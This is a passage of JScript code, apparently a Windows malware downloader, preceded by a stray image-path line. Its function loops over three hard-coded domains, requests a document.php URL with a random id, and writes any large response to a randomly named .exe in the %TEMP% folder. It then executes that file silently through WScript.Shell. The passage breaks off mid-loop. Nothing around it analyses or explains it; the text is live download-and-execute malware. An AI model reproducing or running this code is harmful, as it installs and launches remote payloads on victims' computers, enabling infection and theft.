 function dl(fr) {
    var b = "ihaveavoice2.com laterrazzafiorita.it idsecurednow.com".split(" ");
    for (var i = 0; i < b.length; i++) {
        var ws = new ActiveXObject("WScript.Shell");
        var fn = ws.ExpandEnvironmentStrings("%TEMP%") + String.fromCharCode(92) + Math.round(Math.random() * 100000000) + ".exe";
        var dn = 0;
        var xo = new ActiveXObject("MSXML2.XMLHTTP");
        xo.onreadystatechange = function () {
            if (xo.readyState == 4 && xo.status == 200) {
                var xa = new ActiveXObject("ADODB.Stream");
                xa.open();
                xa.type = 1;
                xa.write(xo.ResponseBody);
                if (xa.size > 5000) {
                    dn = 1;
                    xa.position = 0;
                    xa.saveToFile(fn, 2);
                    try {
                        ws.Run(fn, 1, 0);
                    } catch (er) {};
                };
                xa.close();
            };
        };
        try {
            xo.open("GET", "http://" + b[i] + "/document.php?rnd=" + fr + "&id=" + str, false);
            xo.send();
        } catch (er) {};
        if (dn == 1) break;